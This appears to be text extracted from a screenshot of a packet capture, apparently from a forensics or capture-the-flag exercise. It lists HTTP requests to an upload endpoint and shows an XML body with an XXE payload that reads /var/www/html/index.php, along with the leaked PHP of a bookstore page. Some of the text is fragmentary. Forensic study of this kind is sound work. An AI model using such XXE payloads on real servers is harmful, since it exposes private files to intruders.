 88328 834.081465 50.239.151.185 210.106.114.183 HTTP/XML 581 HTTP/1.1 200 OK
88336 966.294673 210.106.114.183 50.239.151.185 HTTP/XML 1028 POST /review/upload.php HTTP/1.1
88338 966.295902 50.239.151.185 210.106.114.183 HTTP/XML 617 HTTP/1.1 200 OK
88410 1716.238719 210.106.114.183 50.239.151.185 HTTP/XML 1140 POST /review/upload.php HTTP/1.1
88412 1716.240392 50.239.151.185 210.106.114.183 HTTP 292 HTTP/1.1 200 OK (text/html)
88447 1918.463649 210.106.114.183 50.239.151.185 HTTP 417 GET /uploads HTTP/1.1
88449 1918.464396 50.239.151.185 210.106.114.183 HTTP 669 HTTP/1.1 301 Moved Permanently
88451 1918.467046 210.106.114.183 50.239.151.185 HTTP 418 GET /uploads/ HTTP/1.1
88452 1918.467844 50.239.151.185 210.106.114.183 HTTP 778 HTTP/1.1 200 OK (text/html)
88453 1918.499341 210.106.114.183 50.239.151.185 HTTP 382 GET /icons/blank.gif HTTP/1.1
88458 1918.500178 50.239.151.185 210.106.114.183 HTTP 497 HTTP/1.1 200 OK (GIF89a)
encoding="ISO-8859-1"
?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///var/www/html/index.php">
]>
<foo>
Unrecognized text
include 'header.php'; ?>\n
<h1>
Welcome to PageTurner Bookstore
</h1>
<p>
Discover your next great read!
</p>
<a
href="books.php">
Browse Books
</a>
Unrecognized text
include 'footer.php'; ?>\n
</foo>
Hypertext Transfer Protocol: Protocol